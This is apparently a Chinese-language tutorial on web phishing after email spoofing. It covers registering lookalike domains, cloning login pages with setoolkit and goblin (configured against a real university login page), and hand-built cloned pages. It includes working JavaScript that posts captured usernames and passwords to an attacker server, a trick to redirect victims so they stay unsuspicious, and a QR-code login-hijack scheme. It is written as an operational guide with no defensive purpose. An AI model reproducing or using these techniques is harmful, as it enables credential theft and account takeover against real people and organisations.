#网页钓鱼:

之前一篇文章提到了再伪造邮件可以进行跳转指定地址,虽然会出现有xxx代为转发,但可以通过自己搭建smtp服务,自己搭建邮箱系统,但国内大厂的云服务器默认禁止25端口,想个人申请比较困难,我们购买其他的云厂商的服务器,买国外,或者香港等一些不需要备案申请域名的更好,我们申请一些如aliyun.com.cn ,allyun.cn等等相似高的域名来搭建邮箱系统,这样就算会出现代为转发的的字样但不仔细观察还是很容易忽略伪造发件人的

接下来我们对邮件伪造的后续利用来分析

邮件中或其他方式配合网页钓鱼,以自行搭建的网页冒充真实站点,通过诱使及引导让受害者下载后门文件或登录自身用户凭据,从而获取目标相关资产信息或权限。

1、setoolkit

优点:方便,快速伪造

缺点:存在bug对于大型网页,出现伪造不全,乱码,监听数据若被加密需要js逆向

https://github.com/trustedsec/social-engineer-toolkit

kali自带

选择顺序: 1->2->3->2

set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.73.132]:这里我建立在本地,实际为真实的服务器地址,域名就写域名

回车

输入伪造网址,看到开发一个80端口

很明显,出现乱码,伪造的效果不行,输入数据看看,输入admin | 123456

可以看到,虽然出现账号密码,但密码时被js代码加密过,如果不能js逆向算法,不能获得明文,还是无法利用,对于京东的登录网页伪造的效果也并不优秀,对一些小网站的伪造还是可以的,但同样若存在前端js加密,还是会有相同的问题

这边又尝试伪造了几个网站

还是会有出现乱码问题,这里不过分赘述

2、goblin

优点:上手容易,伪造效果中等

缺点: 监听数据若被加密需要js逆向

https://github.com/xiecat/goblin

安装完,执行goblin.exe,下载



效果很逼真,并且可以进行xss



demo.yaml

goblin.yaml

127.0.0.1:8085:

Listen: 0.0.0.0

StaticPrefix: j27130dllx

SSL: false

CAKey: ""

CACert: ""



ProxyPass: https://id.scu.edu.cn/frontend/login#/login

Plugin: ""

来看看效果

对比一下



钓鱼网站构建好了,看看截取的数据,goblin会保存在当前目录的access.log文件中

我们输入admin 123456看看

可以看到,还是一样的问题,加密数据,需要逆向,但效果已经相当不错了,若js逆向能力强完全可以.

3、手工演示:网页另存为

上手容易,需要代码开发技能

打开网页,ctrl+s另存网页

<input class="login_box_input1" id="un" tabindex="1" value="" autocomplete="off" placeholder="用户名" />

<input class="login_box_input1" id="pd" tabindex="2" type="password" autocomplete="off" placeholder='密码' />

<span class="landing_btn_bg1">

<a id="loginsubmit" style="color: #fff;font-family: Microsoft YaHei;width:278px;font-size: 16px;">立即登录</a>

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>

<script>

$(document).ready(function () {

// 监听登录按钮点击事件

$('#loginsubmit').click(function (event) {

event.preventDefault(); // 阻止默认的提交行为

// 获取用户名和密码

var username = $('#un').val();

var password = $('#pd').val();

// 发送 AJAX 请求到指定的 URL

$.post('http://127.0.0.1:81/post.php', { loginname: username, nloginpwd: password }, function (response) {

// 处理响应,比如根据返回的结果进行页面跳转或显示错误信息

console.log(response); // 输出 post.php 返回的信息

});

});

});

</script>

</span>



自己搭建接受服务器,输入admin | admin888 看看

可以看到,监听截取到是未经加密的值,直接避免了无法js逆向算法的情况,后续我们可以以网络错误,网络异常等报错让对方跳转到真正地址进而避免目标起疑心立刻修改密码

4、二维码

自己访问的二维码同步到钓鱼页面上(异步调用)

原理:

如同别人把自己的登录二维码发给我们,我们用自己的手机扫码,实际上对方那边就会登录我们自己的账号,我们可以在钓鱼网页中的二维码放自己这边的登录二维码,目标对其扫码后,对方的账户便会登录在我们这边,但需要解决二维码的有效期的问题,这个留到下篇来解决.